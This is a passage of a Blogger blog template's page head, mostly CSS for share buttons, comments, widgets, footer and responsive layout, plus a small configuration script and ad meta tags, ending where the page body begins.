margin: 10px 0;
border: none;
}
/* ######## Share widget Css ######################### */
.item .post-footer {
padding: 0 10px;
}
.share-box {
position: relative;
padding: 10px 0;
}
.share-title {
border-bottom: 2px solid #777;
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
position: relative;
top: 2px;
}
.share-art {
float: right;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #010101;
}
.share-art a span {
display: none;
}
.share-art a:hover{color:#fff}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .goo-art{background:#db4a39}
.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
.share-art .wat-art{background:#25d266;display:none;}
.share-art .wat-art:hover{background:rgba(37, 210, 102, 0.73)}
@media only screen and (max-width: 768px) {
.share-art .wat-art{display:inline-block;}
}
/* ######## Related Post Css ######################### */
#related-posts {
margin-bottom: 10px;
padding: 10px 0;
}
.related li {
width: 32%;
display: inline-block;
height: auto;
min-height: 184px;
float: left;
margin-right: 10px;
overflow: hidden;
position: relative;
}
.related li h3 {
margin-top:0;
}
.related-thumb {
width: 100%;
height: 100px;
overflow: hidden;
border-radius: 2px;
}
.related li .related-img {
width: 100%;
height: 100px;
display: block;
position: relative;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important;
-moz-transform: scale(1.1) rotate(-1.5deg)!important;
transform: scale(1.1) rotate(-1.5deg)!important;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 12px;
line-height: 1.4em;
padding: 10px 0 0;
font-weight: 400;
font-style: normal;
letter-spacing: 1px;
color: #010101;
display: block;
}
.related li:nth-of-type(3n) {
margin-right: 0;
}
.related .related-tag {
display:none;
}
.related-overlay {
position: absolute;
left: 0;
top: 0;
z-index: 1;
width: 100%;
height: 100%;
background-color: rgba(40,35,40,0.05);
}
.related-content {
display: block;
bottom: 0;
padding: 0px 0px 11px;
width: 100%;
line-height: 1.2em;
box-sizing: border-box;
z-index: 2;
}
.related .related-content .recent-date {
font-size: 10px;
}
.recent-date:before, .p-date:before {
content: '\f017';
font-family: fontawesome;
margin-right: 5px;
}
/* ######## Comment Widget Css ######################### */
.comments {
clear: both;
margin: 0;
color: #48494d;
margin-top:10px;
box-sizing: border-box;
border-radius: 5px;
padding: 30px 30px 20px;
background: #FFF;
}
.post-feeds .feed-links {
display: none;
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 260px!important;
background: #fff;
}
.comment-form {
overflow:hidden;
}
.comments h3 {
line-height:normal;
text-transform:uppercase;
color:#333;
font-weight:bold;
margin:0 0 20px 0;
font-size:14px;
padding:0 0 0 0;
}
h4#comment-post-message {
display:none;
margin:0 0 0 0;
}
.comments h4{
color: #48494d;
border-bottom: 1px solid #efefef;
font-size: 16px;
padding: 12px 0;
margin: 0;
font-weight: 700;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: left;
}
.comments h4:after {
display: inline-block;
content: "\f075";
font-family: fontAwesome;
font-style: normal;
font-weight: normal;
font-size: 18px;
color: #ffbd2f;
top: 12px;
right: 15px;
padding: 0;
position: absolute;
}
.comments .comments-content{
font-size:13px;
margin-bottom:8px;
padding: 0;
}
.comments .comments-content .comment-thread ol{
list-style:none;
text-align:left;
margin:13px 0;
padding:0
}
.comments .comments-content .comment-thread ol li{
list-style:none;
}
.comments .avatar-image-container {
background:#fff;
border:1px solid #DDD;
overflow:hidden;
padding:0;
border-radius: 50%;
}
.comments .avatar-image-container img {
border-radius:50%;
}
.comments .comment-block{
position:relative;
background:#fff;
padding:15px;
margin-left:60px;
border: 1px solid #efefef;
}
.comments .comment-block:before {
content:"";
width:0px;
height:0px;
position:absolute;
right:100%;
top:14px;
border-width:10px;
border-style:solid;
border-color:transparent #DDD transparent transparent;
display:block;
}
.comments .comments-content .comment-replies{
margin:8px 0;
margin-left:60px
}
.comments .comments-content .comment-thread:empty{
display:none
}
.comments .comment-replybox-single {
background:#f0f0f0;
padding:0;
margin:8px 0;
margin-left:60px
}
.comments .comment-replybox-thread {
background:#f0f0f0;
margin:8px 0 0 0;
padding:0;
}
.comments .comments-content .comment{
margin-bottom:6px;
padding:0
}
.comments .comments-content .comment:first-child {
padding:0;
margin:0
}
.comments .comments-content .comment:last-child {
padding:0;
margin:0
}
.comments .comment-thread.inline-thread .comment, .comments .comment-thread.inline-thread .comment:last-child {
margin:0px 0px 5px 30%
}
.comment .comment-thread.inline-thread .comment:nth-child(6) {
margin:0px 0px 5px 25%;
}
.comment .comment-thread.inline-thread .comment:nth-child(5) {
margin:0px 0px 5px 20%;
}
.comment .comment-thread.inline-thread .comment:nth-child(4) {
margin:0px 0px 5px 15%;
}
.comment .comment-thread.inline-thread .comment:nth-child(3) {
margin:0px 0px 5px 10%;
}
.comment .comment-thread.inline-thread .comment:nth-child(2) {
margin:0px 0px 5px 5%;
}
.comment .comment-thread.inline-thread .comment:nth-child(1) {
margin:0px 0px 5px 0;
}
.comments .comments-content .comment-thread{
margin:0;
padding:0
}
.comments .comments-content .inline-thread{
background: #fff;
padding:15px;
box-sizing:border-box;
margin:0
}
.comments .comments-content .inline-thread .comment-block {
border-color: #ffbd2f;
}
.comments .comments-content .inline-thread .comment-block:before {
border-color: transparent #ffbd2f transparent transparent;
}
.comments .comments-content .user {
letter-spacing: 0.5px;
font-weight: 600;
}
.comments .comments-content .icon.blog-author {
display:inline;
}
.comments .comments-content .icon.blog-author:after {
content: "Author";
background:#ffbd2f;
color: #fff;
font-size: 11px;
padding: 2px 5px;
text-transform:Capitalize;
font-style:italic;
letter-spacing: 0.3px;
}
.comment-header {
text-transform:uppercase;
font-size:12px;
}
.comments .comments-content .datetime {
margin-left: 6px;
}
.comments .comments-content .datetime a {
color:#888;
}
.comments .comment .comment-actions a {
display:inline-block;
color:#333;
font-weight:bold;
font-size:10px;
line-height:15px;
margin:4px 8px 0 0;
}
.comments .continue a {
color:#333;
display:inline-block;
font-size:10px;
}
.comments .comment .comment-actions a:hover, .comments .continue a:hover{
text-decoration:underline;
}
/* ######## Instagram Widget Css ######################### */
/* ######## Footer Css ######################### */
.bot-bar-menu {
background-color: #222;
padding: 20px 0px;
overflow: hidden;
}
.bot-menu-wrap {
margin: 0 auto;
position:relative;
text-align:center;
}
.bot-menu {
position: absolute;
left: 0;
top: 8px;
}
.bot-menu h2 {
display:none;
}
.bot-menu ul {
overflow: hidden;
list-style: none;
padding: 0;
margin: 0;
}
.bot-menu ul li {
float: left;
display: inline-block;
list-style: none;
padding: 0;
}
.bot-menu ul li a {
padding: 10px 16px;
display: block;
border: none !important;
text-decoration: none;
line-height: inherit;
font-size: 14px;
font-weight: normal;
color: #eeeeee;
text-transform: uppercase;
}
.bot-menu ul li a:hover {
color:#ffbd2f;
}
.bottom-bar-social {
position: absolute;
right: 0;
top: 8px;
}
.bottom-bar-social li {
display: inline;
padding: 0;
float: left;
margin-right: 5px;
;
}
.bottom-bar-social .widget ul {
padding: 0;
}
.bottom-bar-social .LinkList ul {
text-align: center;
}
.bottom-bar-social #social a {
display: block;
font-size: 14px;
color: #fff;
padding: 10px 5px;
}
.bottom-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.bottom-bar-social .bloglovin:before{content:"\f004"}
.bottom-bar-social .facebook:before{content:"\f09a"}
.bottom-bar-social .twitter:before{content:"\f099"}
.bottom-bar-social .gplus:before{content:"\f0d5"}
.bottom-bar-social .rss:before{content:"\f09e"}
.bottom-bar-social .youtube:before{content:"\f167"}
.bottom-bar-social .skype:before{content:"\f17e"}
.bottom-bar-social .stumbleupon:before{content:"\f1a4"}
.bottom-bar-social .tumblr:before{content:"\f173"}
.bottom-bar-social .vine:before{content:"\f1ca"}
.bottom-bar-social .stack-overflow:before{content:"\f16c"}
.bottom-bar-social .linkedin:before{content:"\f0e1"}
.bottom-bar-social .dribbble:before{content:"\f17d"}
.bottom-bar-social .soundcloud:before{content:"\f1be"}
.bottom-bar-social .behance:before{content:"\f1b4"}
.bottom-bar-social .digg:before{content:"\f1a6"}
.bottom-bar-social .instagram:before{content:"\f16d"}
.bottom-bar-social .pinterest:before{content:"\f0d2"}
.bottom-bar-social .delicious:before{content:"\f1a5"}
.bottom-bar-social .codepen:before{content:"\f1cb"}
.bottom-bar-social ul#social a:hover {
color: #ffbd2f;
opacity: 1;
}
.jugas_footer_copyright {
display: inline-block;
color: #fff;
height:52px;
line-height:52px;
}
.jugas_footer_copyright a {
color:#ffbd2f;
}
/* ######## Custom Widget Css ######################### */
.sidebar .FollowByEmail > h3.title,
.sidebar .FollowByEmail .title-wrap {
margin-bottom: 0
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 30px;
font-size: 11px;
color: #fff;
background-color: #ffbd2f;
font-family: inherit;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
opacity:0.8;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
padding-left: 10px;
height: 30px;
border: 1px solid #FFF;
margin-bottom: 5px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {
border: 1px solid #FFF
}
.FollowByEmail .widget-content {
box-sizing: border-box;
padding: 10px
}
.FollowByEmail .widget-content:before {
content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";
font-size: 14px;
color: #f2f2f2;
line-height: 1.4em;
margin-bottom: 5px;
display: block;
padding: 0 2px
}
.item #ads-home {
margin-top: 20px;
}
.cloud-label-widget-content {
display: inline-block;
text-align: left;
}
.cloud-label-widget-content .label-size {
display: inline-block;
float: left;
font-size: 16px;
line-height: normal;
margin: 0 5px 5px 0;
opacity: 1
}
.cloud-label-widget-content .label-size a {
background: #f8f8f8;
color: #878787;
float: left;
font-weight: 400;
line-height: 100%;
margin: 0;
padding: 7px 8px;
text-transform: capitalize;
transition: all .6s;
-webkit-border-radius: 2px;
-moz-border-radius: 2px;
border-radius: 2px;
}
.lowerbar .cloud-label-widget-content .label-size a {
background:#3B3B3B;
}
.cloud-label-widget-content .label-size a:hover,
.cloud-label-widget-content .label-size a:active {
background: #ffbd2f;
color: #fff;
}
.cloud-label-widget-content .label-size .label-count {
background: #ffbd2f;
color: #fff;
white-space: nowrap;
display: inline-block;
padding: 6px 8px;
margin-left: -3px;
line-height: normal;
border-radius: 0 2px 2px 0
}
.label-size-1,
.label-size-2 {
opacity: 100
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
position: relative
}
.list-label-widget-content li a:before {
content: '\203a';
position: absolute;
left: 0px;
top: 8px;
font-size: 22px;
color: #ffbd2f
}
.lowerbar .list-label-widget-content li a {
color:#fff;
}
.list-label-widget-content li a {
color: #0a0a0a;
font-size: 16px;
padding-left: 20px;
font-weight: 400;
text-transform: capitalize;
}
.list-label-widget-content li span:last-child {
color: #ffbd2f;
font-size: 12px;
font-weight: 700;
position: absolute;
top: 9px;
right: 0
}
.PopularPosts .item-thumbnail {
margin: 0 15px 0 0 !important;
width: 90px;
height: 65px;
float: left;
overflow: hidden;
position: relative
}
.PopularPosts .item-thumbnail a {
position: relative;
display: block;
overflow: hidden;
line-height: 0
}
.PopularPosts ul li img {
width: 90px;
height: 65px;
object-fit: cover;
padding: 0;
transition: all .3s ease
}
.PopularPosts .widget-content ul li {
overflow: hidden;
padding: 10px 0;
border-top: 1px solid #f2f2f2
}
.sidebar .PopularPosts .widget-content ul li:first-child,
.sidebar .custom-widget li:first-child,
.tab-widget .PopularPosts .widget-content ul li:first-child,
.tab-widget .custom-widget li:first-child {
padding-top: 0;
border-top: 0
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .custom-widget li:last-child,
.tab-widget .PopularPosts .widget-content ul li:last-child,
.tab-widget .custom-widget li:last-child {
padding-bottom: 0
}
.PopularPosts ul li a {
color: #0a0a0a;
font-weight: 400;
font-size: 13px;
line-height: 1.4em;
transition: color .3s;
}
.PopularPosts ul li a:hover {
color: #ffbd2f
}
.PopularPosts .item-title {
margin: 0 0 4px;
padding: 0;
line-height: 0
}
.item-snippet {
display: none;
font-size: 0;
padding-top: 0
}
.PopularPosts ul {
counter-reset: popularcount;
margin: 0;
padding: 0;
}
.PopularPosts .item-thumbnail::before {
background: rgba(0, 0, 0, 0.3);
bottom: 0px;
content: "";
height: 100px;
width: 100px;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}
.BlogArchive ul li {
margin-bottom: 7px !important;
padding-bottom: 7px;
}
.BlogArchive ul li:last-child {
margin-bottom: 0;
padding-bottom: 0;
border-bottom: none;
}
.BlogArchive ul li a {
color:#0a0a0a;
}
.BlogArchive ul li a:hover {
color:#ffbd2f;
}
.BlogArchive .zippy {
color:#e74c3c;
}
.BlogArchive .post-count-link {
font-weight:700;
}
.BlogArchive ul .posts a {
}
.BlogArchive select {
width: 100%;
padding: 10px;
border-color: #777;
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1200px) {
.featured-slider-wrap {
width:auto !important;
}
.sora-author-box-text {
padding: 30px 70px 0 0;
}
.row {
width: 100%;
margin: 0 auto;
float: none;
padding-left: 10px !important;
padding-right: 10px !important;
box-sizing: border-box;
}
.index .post-grid-item, .archive .post-grid-item {
width: 33.33%;
}
.index .post-grid-item:nth-child(3n), .archive .post-grid-item:nth-child(3n) {
padding-right: 0;
}
.index .post-grid-item:nth-child(4n), .archive .post-grid-item:nth-child(4n) {
padding-right: 15px;
}
}
@media only screen and (max-width: 1100px) {
.sora-author-box-text {
padding: 15px 0 0 0;
}
.sora-author-box img {
margin-right: 40px;
max-width: 400px;
}
div#sora_blogger_cntct_form .wrap-me {
max-width: 500px;
float: none;
clear: both;
margin: 0 auto 20px;
width: 100%;
}
.map-me {
max-width: 500px;
float: none;
clear: both;
margin: 0 auto;
width: 100%;
}
}
@media only screen and (max-width: 980px) {
.item #main-wrapper, .statc_page #main-wrapper, .item #sidebar-wrapper, .statc_page #sidebar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
#main-wrapper {
max-width: 100%;
}
#sidebar-wrapper {
padding-top: 20px;
}
#nav1, #nav {
display: none;
}
.slicknav_menu {
display: block;
}
.item .tm-menu .slicknav_menu, .static_page .tm-menu .slicknav_menu, .error_page {
display:block;
}
.tm-menu, #menu {
height: auto;
}
.item .tm-menu, .static_page .tm-menu, .error_page .tm-menu {
float:none;
display:block;
}
}
@media screen and (max-width: 880px) {
.index .post-grid-item, .archive .post-grid-item {
width: 32%;
}
.home #header-wrapper {
margin-bottom: 10px;
}
.item #content-wrapper {
padding: 0 0 30px;
}
.skills, .skill-details {
width: 100%;
float: none;
padding: 20px;
clear: both;
}
.hero-row {
width: 100%;
}
}
@media only screen and (max-width: 768px) {
.sora-author-box img {
margin-right: 0;
max-width: 100%;
float: none;
width: 70%;
height: auto;
clear: both;
}
.special-tiles {
width: 50%;
}
.map-me .con-list li {
width: 100%;
float: none;
clear: both;
}
.tysum .ty-feat .tybox-rest {
width: 50%;
}
.tysum .ty-feat .tybox-rest:nth-child(2n) {
padding-right: 0;
}
.sora-author-box-image {
width: 100%;
float: none;
margin-right: 0;
margin-bottom: 10px;
display: flex;
justify-content: center;
align-items: center;
margin-top: 60px;
}
.sora-author-box img {
margin-right: 0;
max-width: 100%;
float: none;
width: 70%;
height: auto;
clear: both;
}
.sora-author-box {
padding: 10px;
}
.sora-author-box-text {
padding: 10px;
text-align: center;
}
.counter-box-item, .works-tiles {
width: 50%;
}
#header h1 {
font-size: 50px;
}
.index .post-grid-item:nth-child(3n), .archive .post-grid-item:nth-child(3n) {
padding-right: 0;
}
.index .post-grid-item:nth-child(4n), .archive .post-grid-item:nth-child(4n) {
padding-right: 0;
}
.index .post-grid-item, .archive .post-grid-item {
width: 100%;
padding-right: 0;
}
.tm-menu {
text-align: center;
}
.top-bar-social {
float: none;
width: 100%;
clear: both;
overflow: hidden;
}
.top-bar-social li {
display: inline-block;
float: none;
}
.flickity-prev-next-button {
display:none;
}
.bot-menu, .bottom-bar-social {
float: none;
width: 100%;
clear: both;
overflow: hidden;
position: static;
}
.bot-menu ul {
text-align:center;
}
.bot-menu ul li {
float: none;
}
.bottom-bar-social li {
float: none;
display: inline-block;
}
.related li {
width: 31%;
}
.share-art span {
display: none;
}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
#header {
padding: 10px 0px 0;
}
}
@media only screen and (max-width: 767px) {
#header {
padding: 0;
}
#header h1 {
font-size: 30px;
}
.header-text p {
font-size: 30px;
}
.slide-in {
display:none;
}
}
@media only screen and (max-width: 480px) {
.slide-in {
display:block;
}
.special-tiles, .works-tiles, .about-tiles, .counter-box-item {
width: 100%;
}
.tysum .ty-feat .tybox-rest {
width: 100%;
clear:both;
padding:0;
}
#header h1 {
font-size: 30px;
}
.header-text p {
font-size: 20px;
}
.header-logo-desc span, .header-logo-desc p {
font-size: 16px;
}
.index .post h2,.archive .post h2, .sora-slide .ty-bonos-entry a, #first-post .post h2 {
line-height: 34px;
font-size: 23px;
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
}
#sidebar-wrapper {
max-width: 100%;
}
.share-title {
display: none;
}
.share-art {
float: none;
text-align: center;
}
.related li {
width: 100%;
margin:0 auto;
}
.index .post-outer {
padding: 0 0 5x;
}
}
@media only screen and (max-width: 360px) {
.title-404 {
font-size: 150px!important;
}
.header-logo-desc p {
font-size: 100%;
}
#header h1 {
font-size: 250%;
}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper, .feat-slider-wrap {display:none}
.archive .post h2,.index .post h2, #first-post .post h2 {
line-height: 29px!important;
font-size: 15px!important;
}
article {
overflow: hidden;
}
#blog-pager {
padding: 0;
margin: 0;
}
.index .snippets,.archive .snippets {
display: none;
}
.share-art, .share-box .post-author {
float: none !important;
margin: 0 auto;
text-align: center;
clear: both;
}
.read-more-wrap, .post-labels {
float: none !important;
clear: both;
display: block;
text-align: center;
}
.ops-404 {
font-size: 20px!important;
}
.title-404 {
font-size: 120px!important;
}
h1.post-title {
font-size: 17px;
}
.share-box {
overflow: hidden;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
.second-meta .share-art a {
padding: 5px;
}
.comments .avatar-image-container {
display: none;
}
.comments .comment-block {
margin-left: 0 !important;
position: relative;
}
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
#layout .preloader, #layout .scrolling-menu {
display: none;
}
#layout .sora-contact-widget {
display:none;
}
body#layout #outer-wrapper {
padding: 0;
width: 800px
}
body#layout .section h4 {
color: #333!important;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout .tm-menu, body#layout #menu {
height: auto;
position:static;
}
body#layout #menu .widget {
display: block;
visibility:visible;
}
body#layout #header-wrapper {
height: auto;
}
body#layout #content-wrapper {
margin: 0 auto;
padding:0;
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 0;
display: block;
visibility: visible;
height: auto;
opacity: 1;
}
body#layout #sidebar-wrapper .section {
background-color: #f8e244 !important;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section h4 {
color:#fff;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #0080ce !important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .draggable-widget .widget-wrap2 {
background: #0080ce url(https://www.blogger.com/img/widgets/draggable.png) no-repeat 4px 50%;
}
body#layout .editlink {
background: #0080ce;
color: #fff !important;
padding: 0 3px;
line-height: 18px;
border: 1px solid #2469d9;
border-radius: 3px;
text-transform: uppercase;
letter-spacing: 1px;
text-decoration: none !important;
}
body#layout .add_widget {
background: #fff;
}
body#layout .tm-menu .section {
background-color: #f6b3d2 !important;
border: 1px solid #ed67a7
}
body#layout .header {
background-color: #f2132d !important;
border: 1px solid #f53551
}
body#layout .feat-slider-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .insta-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .FollowByEmail .widget-content:before, body#layout .jugas_footer_copyright {
display:none;
}
body#layout .sora-special-box, body#layout .sora-works-box, body#layout .sora-about-box, body#layout .insta-wrap, body#layout  .Portfolio-title {display:none;}
/*------Layout (end)----------*/
--></style>
<script type='text/javascript'> 
//<![CDATA[
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj6UeLh5sdgs0ivZ1EGFIg5xFj-Dvex20Q1gQbJoKSWWALgTCsBhscu5hjlB-2-gNHOwsWhHCGeZql8gpOTDAE9D7dTtFJq-wGH_mwmh9BEbi77JP2UkQAyLYGkV6dZCAWvxypB3bfpPYw/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var more_text = "View More";
var comments_text = "<span>Post </span>Comment";
var pagenav_prev = "Previous";
var pagenav_next = "Next";
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3119023045961265296&amp;zx=c30e8e60-06a3-45f9-9aff-f77529828116' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3119023045961265296&amp;zx=c30e8e60-06a3-45f9-9aff-f77529828116' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-4631832965686143 -->

</head>
<body class='item'>
<div class='preloader'>
<div class='loader'></div></div>
<div id="outer-wrapper" class="item">
<div class='scroll-header' id='head-trigger'>
<div class='scroll-head-wrap row'>
<div class='scrollin-logo'>
<div class='header section' id='header' name='Logo & Title'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
